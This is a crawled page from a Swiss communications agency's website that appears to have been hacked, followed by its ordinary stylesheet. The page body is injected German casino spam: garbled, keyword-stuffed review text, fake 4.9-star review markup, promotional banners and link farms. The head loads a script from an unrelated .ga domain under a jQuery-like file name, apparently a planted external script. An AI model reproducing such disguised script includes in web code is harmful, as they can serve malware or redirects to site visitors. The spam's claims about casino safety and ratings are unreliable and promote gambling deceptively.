

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viznerborel.ch/news.php/usky/casino-jackpot-nv/
body_size: 6714
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    
    	
    	
        <base href="//www.viznerborel.ch" />

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>casino jackpot nv</title>
<meta name="description" content="casino jackpot nv">
<meta name="keywords" content="casino jackpot nv">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="publisher" href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich" />

<!-- Place favicon.ico and apple-touch-icon.png in the root directory -->


<link rel="stylesheet" href="templates/css/styles.css?v=1624281742?>">
<link rel="stylesheet" href="templates/js/vendor/mediaelement/mediaelementplayer.css">


<script src="templates/js/vendor/modernizr.min.js"></script>
<script src="templates/js/vendor/respond/respond.js"></script>
        
        

    
<link rel="alternate" href="https://www.viznerborel.ch/news.php/usky/casino-jackpot-nv/" hreflang="de-CH"/>
<link rel="canonical" href="https://www.viznerborel.ch/news.php/usky/casino-jackpot-nv/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
    <body>
    	
    	


<header class="clearfix">
	<!--[if lt IE 9]>
	    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->

	

	<div class="inner-wrapper">
		<a href="/home.html"><img src="templates/img/viznerborel_logo.png" alt="ViznerBorel Agentur für Kommunikation GmbH" class="logo" /></a>

		<nav class="main">

			<div class="mobile_nav">
				<a href="#"><img src="templates/img/mobile_nav.png" alt="" /></a>
			</div>

			<ul>
				<li ><a href="/agentur/agentur.html">Agentur</a></li><li class="current"><a href="/philosophie/philosophie.html">Philosophie</a></li><li ><a href="/dienstleistungen/dienstleistungen.html">Dienstleistungen</a></li><li ><a href="/kunden/kunden.html">Kunden</a></li><li ><a href="/arbeiten/arbeiten.html">Arbeiten</a></li><li ><a href="/digital/digital.html">Digital</a></li><li ><a href="/news/news.html">News</a></li><li ><a href="/kontakt/kontakt.html">Kontakt</a></li>			</ul>

					</nav>

		<nav  class="social">
			<ul>
				<li class="in"><a href="https://www.linkedin.com/company/5362692?trk=tyah&trkInfo=tarId%3A1412338624077%2Ctas%3Avizner%2Cidx%3A2-2-7" target="_blank"></a></li>
				<!-- <li class="go"><a href="https://plus.google.com/+ViznerBorelAgenturfürKommunikationGmbHZürich/" target="_blank"></a></li> -->
				<!-- <li class="tw"><a href="https://twitter.com/ViznerBorel" target="_blank"></a></li> -->
				<li class="fb"><a href="https://www.facebook.com/pages/ViznerBorel/158946734258706" target="_blank"></a></li>
				<li class="insta"><a href="https://www.instagram.com/viznerborel/" target="_blank"></a></li>
				<li class="yt"><a href="https://www.youtube.com/channel/UCt9_Uxks3IIOLU2eUckpXBw" target="_blank"></a></li>
				<li class="co"><a class="mymaillink" href="javascript:linkTo_UnCryptMailto('nbjmup;mbkpt/wj{ofsAwj{ofscpsfm/di')"></a></li>
			</ul>
		</nav>

	</div>


</header>
        
        <div class="wrapper">

        	<section class="content clearfix">
       			
       			<article class="txt">
       				
       				<div>
<div>
<div>
<div>
<div>
<h1>casino jackpot nv</h1>
</div>
</div>
</div>
</div>
</div>
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿Zahlungsmethoden Banking Klarna Sofort MuchBetter Kreditkarten eWallet Skrill Neteller Jeton MiFinity eZeeWallet Aplauz ecoPayz Paysafecard Google Pay Apple Pay CASHlib Einzahlung Casino Einzahlung Casinos mit niedriger Einzahlung Casinos mit Schweizer Franken Casinos mit schneller Auszahlung Einzahlung Casino Einzahlung Casinos mit niedriger Einzahlung Casinos mit Schweizer Franken Casinos mit schneller Auszahlung Crypto Casino Beste Crypto & Bitcoin Casinos Crypto Bonus Crash Casino Krypto Zahlungen Ethereum Casinos Litecoin Casinos Dogecoin Casinos Tether Casinos Ripple Casinos BitPay CoinsPaid Metaverse Casinos NFT Casinos Crypto Casino Beste Crypto & Bitcoin Casinos Crypto Bonus Crash Casino Krypto Zahlungen Ethereum Casinos Litecoin Casinos Dogecoin Casinos Tether Casinos Ripple Casinos BitPay CoinsPaid Metaverse Casinos NFT Casinos löschen Casinos Schweiz Online Online Casinos Winny Casino Schweiz Von: Stephen Träger Winny Casino 4.3 https://winny.com/ Bonus 4.3 Spieleauswahl 4.1 Kundenservice 4.2 Auszahlungen 4.1 Winny Casino Willkommensbonus Bis 250 Euro Bonus + wöchentlicher 10% Cashback Jetzt spielen Akzeptierte Zahlungsmethoden Glücksspiellizenz Das Winny Casino hat erst vor wenigen Monaten seine virtuellen Spielhallen-Türen für die User in der Schweiz geöffnet. Online Casino Gerade bei einem sehr jungen Online-Gaming Anbieter ist natürlich die Vorsicht die Mutter der Porzellankiste. <a href='https://francoprovencal.ch/artikel.php?p=beste-casino-i-riga'>Beste Casino I Riga</a> Die Frage nach Winny Casino seriös oder Betrug erscheint durchaus ratsam. Online Casino Online Casino Wir habenonline blackjack rigged uns für euch die Spieleplattform folgend näher angeschaut. Wir können den Kritikern direkt vorab den Wind aus den Segeln nehmen. Hinter den Casino-Portal steht ein renommierter, erfahrener Betreiber. Alle weiteren Infos gibt’s für euch folgend im ausführlichen Winny Casino Test. Online Casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.5/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Akzeptiert Spieler aus der Schweiz Winny Casino Bonus Winny Zahlungsmethoden Winny Casino Spiele Winny Live Casino Kundenservice & Support Winny Casino Lizenz Winny Casino App VIP & Treuebonus Fazit Winny Casino Test Casino Informationen Casino Website https://winny.com/ Gründung 2020 Support 24/7 Kundenservice via E-Mail, 24/7 Live Chat E-Mail-Adresse [email protected] Mindesteinzahlung 20 Max. Auszahlung 15.000 Anzahl der Spiele 5500+ Slot Provider Play n GO, Pragmatic Play, NetEnt, Evolution Gaming, Red Tiger Gaming, Quickspin, Big Time Gaming, NoLimit City, Yggdrasil, ELK Studios Unser Versprechen: Wir empfehlen ausschließlich seriöse Casinos für die Schweiz! Online Casino Bei Casino Winny gibt es keine zwei Meinungen. Der Anbieter für Casino Slots besteht unseren Casino Test mit Bravour. Online Casino Online Casino Überzeugend für unser Testergebnis sind besonders die Spielauswahl und das dauerhafte Cashback-Programm, das wöchentlich zehn Prozent euerer Verluste erstattet. Online Casino Vorteile 3.000+ moderne Video Slots & Games Live Casino mit über 200 Tischspielen 10% Cashback Bonus für Neukunden Sehr gute Spielfilter auf Webseite und App Lizenz der Malta Gaming Authority (EU) Nachteile Kein FAQ-Menü vorhanden Keine Kredonline blackjack riggeditkarten-Einzahlungen akzeptiert Winny Casino Bonus Los geht’s für euch mit einem Bonus für die erste Einzahlung sowie einem wöchentlichen 10% Cashback Bonus. Neukunden können mit einer Ersteinzahlung von mindestens 20 Euro einen 100% bis zu 250 € als Willkommensbonus einlösen.</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Einen Winny Casino Bonuscode benötigen Neukunden zum Aktivieren nicht. Maximal zulässiger Einsatz pro Runde beträgt 5 Euro oder €0,50 pro Einsatzlinie, bis alle Einsatzvoraussetzungen des Winny Bonus erfüllt sind. Online Casino Die Umsatzbedingungen sehen einen 40-fachen Umsatz der erhaltenen Bonusprämie vor. Winny Bonus aktivieren & Umsetzen Mit einer Mindesteinzahlung von 20 Euro und ganz ohne Bonus Code kann der Winny Bonus eingelöst werden. Startet die Anmeldung im Casino und legt eure Zugangsdaten fest. <a href='http://adzcr.eu/artikel.php?19183.html'>Artikel</a> Nach dem Login ins neue Konto kann umgehend die erste Einzahlung erfolgen. Online Casino Stimmt den Bedingungen zum Bonus zu, nachdem ihr diese gut durchgelesen habt. Online Casino Online Casino</p><p>Sobald die Einzahlung im Konto ist, wird auch der Bonus verfügbar gemacht. Die Bonusbedingungen sehen einen Zeitraum von nur sieben Tagen vor, um die Bonusprämie 40-fach im Casino als Spieleinsatz umzusetzen. Winny Cashback Der 10% Casino Cashback für Neukunden ist fair gestaltet und bietet ein anderes Spielvergnügen, gegenüber den regulären Einzahlungsboni. Der Cashback basiert auf die verlorenen Spiel-Einsätze an allen Slots. Ab einem ersten Euro Verlust sind Spieler aus der Schweiz für die Aktion qualifiziert. <a href='https://www.pause-brot.ch/archive.php?p=free-video-poker-slots-with-triple-multiplier'>Free Video Poker Slots With Triple Multiplier</a> Der Cashbaonline blackjack riggedck wird jede Woche Donnerstag verfügbar und es besteht kein maximaler Cashback-Betrag. Online Casino Online Casino Das bedeutet für euch, je mehr verloren wird, desto attraktiver fällt der Cashback zum Donnerstag aus. Online Casino <a href='http://francoprovencal.ch/artikel.php?p=bingo-online-caller'>Bingo Online Caller</a></p><p>Die Winny Casino Bonus Bedingungen besagen, dass die Prämie keinen weiteren Umsatzbedingungen unterliegt. Online Casino Die Cashback-Zahlungen haben eine Gültigkeit von 60 Tagen. Bonus Fazit Auch wenn das Willkommensangebot bis 250 Euro ohne Freispiele daherkommt, ist dennoch von einer hohen Beanspruchung dieses N ﻿Zahlungsmethoden Banking Klarna Sofort MuchBetter Kreditkarten eWallet Skrill Neteller Jeton MiFinity eZeeWallet Aplauz ecoPayz Paysafecard Google Pay Apple Pay CASHlib Einzahlung Casino Einzahlung Casinos mit niedriger Einzahlung Casinos mit Schweizer Franken Casinos mit schneller Auszahlung Einzahlung Casino Einzahlung Casinos mit niedriger Einzahlung Casinos mit Schweizer Franken Casinos mit schneller Auszahlung Crypto Casino Beste Crypto & Bitcoin Casinos Crypto Bonus Crash Casino Krypto Zahlungen Ethereum Casinos Online Casino Online Casino Online Casino Online Casino</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><ul><li><a href='/news.php/cbfl/merkur-online-casino-roulette/'  title='merkur online casino roulette'>merkur online casino roulette</a></li><li><a href='/news.php/fwrn/best-slot-machine-ni-no-kuni/'  title='best slot machine ni no kuni'>best slot machine ni no kuni</a></li><li><a href='/news.php/isqr/casino-casino-perth/'  title='casino casino perth'>casino casino perth</a></li><li><a href='/news.php/whvj/pokerstars-casino-erfahrung/'  title='pokerstars casino erfahrung'>pokerstars casino erfahrung</a></li><li><a href='/news.php/jaei/luckland-casino-bewertung/'  title='luckland casino bewertung'>luckland casino bewertung</a></li><li><a href='/news.php/dajb/pokerstars-casino-echtgeld/'  title='pokerstars casino echtgeld'>pokerstars casino echtgeld</a></li><li><a href='/news.php/kpli/casino-with-trustly-deposit/'  title='casino with trustly deposit'>casino with trustly deposit</a></li><li><a href='/news.php/sryw/online-slot-sites/'  title='online slot sites'>online slot sites</a></li><li><a href='/news.php/sans/online-poker-no-deposit-bonus-australia/'  title='online poker no deposit bonus australia'>online poker no deposit bonus australia</a></li><li><a href='/news.php/aoya/alf-casino-77/'  title='alf casino 77'>alf casino 77</a></li><li><a href='/news.php/irin/club-casino-nh/'  title='club casino nh'>club casino nh</a></li><li><a href='/news.php/kccj/sts-casino-bonus/'  title='sts casino bonus'>sts casino bonus</a></li><li><a href='/news.php/ymvd/gamomat-casino/'  title='gamomat casino'>gamomat casino</a></li><li><a href='/news.php/hbaw/online-casino-bonus-ohne-einzahlung-sofort-freispiele/'  title='online casino bonus ohne einzahlung sofort freispiele'>online casino bonus ohne einzahlung sofort freispiele</a></li><li><a href='/news.php/fwxz/alte-spielautomaten-video/'  title='alte spielautomaten video'>alte spielautomaten video</a></li><li><a href='/news.php/witx/leovegas-casino-reviews-india/'  title='leovegas casino reviews india'>leovegas casino reviews india</a></li><li><a href='/news.php/zqlh/casino-bonus-juli-2019/'  title='casino bonus juli 2019'>casino bonus juli 2019</a></li></ul></p>       				       				       				
       				       				
       				<aside>
       					<img src="templates/img/zundhoelzli.png" alt="" />
       				</aside>
       				       			</article>
       			
       			
       			
           	</section>
        	        	
        	<div class="push"></div>     	
        </div>
               
        <footer>
	<div class="inner-wrapper">
		<p><span>ViznerBorel, Agentur für Kommunikation GmbH,</span>  <span>Klosbachstrasse 116, CH-8032 Zürich,</span> <span>Telefon: +41 43 222 62 32,</span>  <span><a href="/impressum.html">Impressum</a></span></p>
	</div>
</footer>
        
        
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="templates/js/vendor/jquery.min.js"><\/script>')</script>


<!--[if (gte IE 6)&(lte IE 8)]>
  <script type="text/javascript" src="/templates/js/vendor/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="templates/js/vendor/mediaelement/mediaelement-and-player.min.js"></script>


<script type="text/javascript" src="templates/js/main.js"></script>

        
                     
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.viznerborel.ch/templates/css/styles.css?v=1624281742?%3E
body_size: 4049
content:
/* @group * * * * * RESET * * * * */
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}

body {
    line-height:1;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000;
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse:collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align:middle;
}

html, body {
	font-size: 100%;
	height: 100%;
}

.clearfix:before,
.clearfix:after {
   content: " "; /* 1 */
   display: table; /* 2 */
}
.clearfix:after {
   clear: both;
}
.clearfix {
   *zoom: 1;
}



/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
	margin-bottom: 15px;
	text-align: center;
}

/* @end */






/* ==========================================================================
   Website Fonts
   ========================================================================== */



html{
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: subpixel-antialiased;
	overflow-y: scroll;
}

body {
	font: 14px/20px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	color: #000;
}

header {
	color: #fff;
}

a{
	text-decoration: none;
	-webkit-transition: color 300ms ease;
	-moz-transition: color 300ms ease;
	-ms-transition: color 300ms ease;
	-o-transition: color 300ms ease;
	transition: color 300ms ease;
	color: #9d0b0f;
}

h1,
h2{
	color: #9c0b0f;
	font-size: 39px;
	padding-bottom: 30px;
	line-height: 44px;
}

h2 {
	color: #000;
}

h3{
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	line-height: 22px;
}

.tp-caption.fullscreenvideo iframe {
    height: 109.5% !important;
    width: 101% !important;
}


.large_text_vb h1,
.large_text_vb h2{
	color: #ffffff;
	text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);

}

.large_text_vb h1{
	padding-bottom: 0;
	font-size: 36px;
}

.large_text_vb h2{
	font-weight: normal;
	font-style: normal;
	font-size: 28px;
}

.large_text_vb.red h1,
.large_text_vb.red h2{
	color: #000;
	text-shadow: 0 2px 5px rgba(255, 255, 255, 0.5);
}

p{
	padding-bottom: 25px;
}

.hr{
	border-top: 1px solid #666666;
	margin-top: 2%;
	margin-bottom: 2%;
}


footer p{
	padding-bottom: 0;
}

footer{
	color: #666666;
	font-size: 11px;
}



/* ==========================================================================
   Website Styles
   ========================================================================== */

img { border:none; max-width: 100%; }



html, body {
	width: 100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}



/* @group Base Footer */

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto -30px; /* the bottom margin is the negative value of the footer's height */

}


.wrapper,
footer{
	max-width: 1200px;
}

.push {
	height: 120px;
}

.wrapper{
	width: 100%;
	margin-bottom: -60px;
}



.wrapper .content{
	top: 50px;
	padding-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative;
	padding-top: 5%;
}

/* @end */

.wrapper,
footer{
	width: 100%;
}

footer{
	margin-right: auto;
	margin-left: auto;
	min-height: 60px;
	position: relative;
}

/* @group Header */

/* @group MailChimp */

.mailchimp{
	display: none;
	background-color: #fff;
	color: #000;
	position: relative;
}

.mailchimp .close{
	float: right;
	width: 50px;
	height: 50px;
	z-index: 1000;
	position: relative;
}

#mc_embed_signup{
	max-width: 420px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

/* MailChimp Form Embed Code - Classic - 08/17/2011 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px 0 10px 3%; max-width: 420px;
}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;
	color: #9c0b0f;
	line-height: 25px;
}
#mc_embed_signup input {border:1px solid #999; -webkit-appearance:none; ;
}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #9c0b0f; border: 0 none; border-radius:4px; color: #FFFFFF; cursor: pointer; display: inline-block;
	font: bold 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: auto;
}
#mc_embed_signup .button:hover {opacity: 0.5;
}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:1.5%; min-height:30px; }
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding: 3px 0; text-indent:2%; }
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right: 4%;
	margin-bottom: -10px;
}
#mc_embed_signup .asterisk {color:#c60; font-size:200%;}
#mc_embed_signup .mc-field-group .asterisk {position:absolute; top:25px; right:10px;}
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding: 0em .5em 0em 0; overflow:hidden; width:90%;margin: 0 5% 0 0; clear: both;}
#mc_embed_signup div.response {margin:1em 0; padding:1em .5em .5em 0; font-weight:bold; float:left; top:-1.5em; z-index:1; width:80%;}
#mc_embed_signup #mce-error-response {display:none;}
#mc_embed_signup #mce-success-response {color:#529214; display:none;}
#mc_embed_signup label.error {display:block; float:none; width:auto; margin-left:1.05em; text-align:left; padding:.5em 0;}

#mc-embedded-subscribe {clear:both; width:auto; display:block; margin:1em 0 1em 5%;}
#mc_embed_signup #num-subscribers {font-size:1.1em;}
#mc_embed_signup #num-subscribers span {padding:.5em; border:1px solid #ccc; margin-right:.5em; font-weight:bold;}

div.mce_inline_error{
	background-color: #9c0b0f;
}



/* @end */

header{
	background-color: #9d0b0f;
	position: fixed;
	width: 100%;
	z-index: 1000;
	min-height: 55px;
}

header .inner-wrapper{
	margin-left: 3%;
	margin-right: 3%;
}

header .logo{
	height: 30px;
	padding-top: 15px;
	padding-bottom: 13px;
	float: left;
	cursor: pointer;
	cursor: hand;
}

/* @group Navigation - Mobile */

.mobile_nav{
	width: 25px;
	padding-top: 20px;
	padding-bottom: 13px;
	float: right;
}

nav ul{
	clear: both;
	display: none;
}



nav ul li a{
	display: block;
	border-bottom: 1px solid #cd8468;
	text-align: left;
	color: #fff;
	padding-top: 8px;
	padding-bottom: 8px;
}

nav ul li a:hover,
nav ul li.current a{
	color: #C97D68;
}



nav.social{
	width: 300px;
	margin-right: auto;
	margin-left: auto;
	padding-bottom: 10px;
}

nav.social{
	padding-left: 0;
	height: 20px;
	padding-top: 10px;
}



nav.social ul li{
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
}

nav.social ul li a{
	width: 20px;
	height: 20px;
	margin-right: 0;
	padding: 0;
	border-bottom-style: none;
}

nav.social li a{
	width: 20px !important;
	height: 20px;
}

li.fb a{
	background-image: url(../img/social.png?v=1);
}

li.tw a{
	background: url(../img/social.png) 0 -20px;
}

li.yt a{
	background: url(../img/social.png) 0 -40px;
}

li.co{
  margin-left: 3px !important;
}

li.co a{
	background: url(../img/social.png) 0 -60px;
}

li.go a{
	background: url(../img/social.png) 0 -80px;
}

li.in{
  margin-right: -6px !important;
}

li.in a{
	background: url(../img/social.png) 0 -100px;
}

li.insta{
  margin-right: 3px !important;
}

li.insta a{
  background: url(../img/social.png) 0 -120px;
}

/* @end */

/* @end */

/* @group Content */

a.tp-caption{
	width: 100%;
	height: 100%;
	position: relative;
	display: block;
}

/* @group grid */

.grid{
	padding-top: 1%;
}

.grid img{
	display: block;
}

.grid li{
	list-style: none;
	width: 49.5%;
	float: left;
	margin-right: 1%;
	margin-bottom: 1%;
	overflow: hidden;
	display: block;
	background-color: #fff;
}

.grid li a img{
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.grid li a:hover img{
	opacity: 0.4;
}

.grid li:nth-child(2n){
	margin-right: 0%;
}

/* @end */

article{
	padding-bottom: 25px;
}

section aside{
	width: 60%;
	position: relative;
	float: right;
}

article.people{
	border-top: 1px solid #666666;
	padding-top: 25px;
	padding-bottom: 0;
	margin-top: 25px;
}

article.people p:last-child{
	padding-bottom: 0;
}

article.people .left{
	width: 100%;
	position: relative;
	overflow: hidden;
}

.people h1,
.people h2{
	font-size: 30px;
	line-height: 38px;
	padding-bottom: 0;
}

.people h2 + p{
	padding-top: 30px;
}

.portrait{
	margin-bottom: 15px;
	max-width: 320px;
}

.portrait .mail{
	-webkit-transition: bottom 600ms ease;
	-moz-transition: bottom 600ms ease;
	-ms-transition: bottom 600ms ease;
	-o-transition: bottom 600ms ease;
	transition: bottom 600ms ease;
}

.portrait img{
	width: 100%;
	display: block;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
}

.portrait .mail{
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 10;
	position: absolute;
	width: 100%;
	bottom: 0px;
	padding-bottom: 2px;
	padding-top: 2px;
	font-size: 12px;
}

.portrait:hover .mail{
	bottom: 0px;
}

.portrait .mail{
	color: #fff;
	text-indent: 8px;
}

section article.images,
section article.video,
section article.col2.images .left{
	padding-bottom: 4%;
}


section article.audio .mejs-audio{
	margin-top: -20px;
	margin-bottom: 10px;
}

section article.col2.images .left,
section article.col2.images .right{
	width: 100%;
	float: left;
	margin-right: 4%;
}


section article.video video{
	width: 100%;
	/* display: none; */
}




table tr td:first-child{
	padding-right: 20px;
	display: table-cell;
}

table tr{
	font-size: 13px;
}


.icons{
	padding-top: 30px;
}

.noPaddingTop{
	padding-top: 0;
}


.icons li{
	width: 100px;
	padding-bottom: 5px;
}

.icons li img{
	height: 40px;
}



.icons li{
	float: left;
	list-style: none;
	font-size: 11px;
	margin-right: 25px;

	cursor: pointer;
	cursor: hand;

	-webkit-transition: opacity 600ms ease;
	-moz-transition: opacity 600ms ease;
	-ms-transition: opacity 600ms ease;
	-o-transition: opacity 600ms ease;
	transition: opacity 600ms ease;
	display: block;
}

.icons li *{
	display: block;
	text-align: center;
	margin-right: auto;
	margin-left: auto;

}


.icons li:hover{
	opacity: 0.5;
}

.icons .label{
	font-weight: bold;
	margin-bottom: -7px;
	position: relative;
}

.icons small{
	font-size: 10px;
}


.col2_imgtxt{
	display: table;
}

.col2_imgtxt article.txt{
	display: table-header-group;
}

.col2_imgtxt article.img{
	display: table-row-group;
}

.col2_imgtxt .icons{
	padding-bottom: 30px;
}


.playbutton{
	cursor: pointer;
	cursor: hand;
}

.playbutton img{
	opacity: 0.7;
	-webkit-transition: opacity 300ms ease;
	-moz-transition: opacity 300ms ease;
	-ms-transition: opacity 300ms ease;
	-o-transition: opacity 300ms ease;
	transition: opacity 300ms ease;
}

.playbutton:hover img{
	opacity: 1;
}

.content .txt ul{
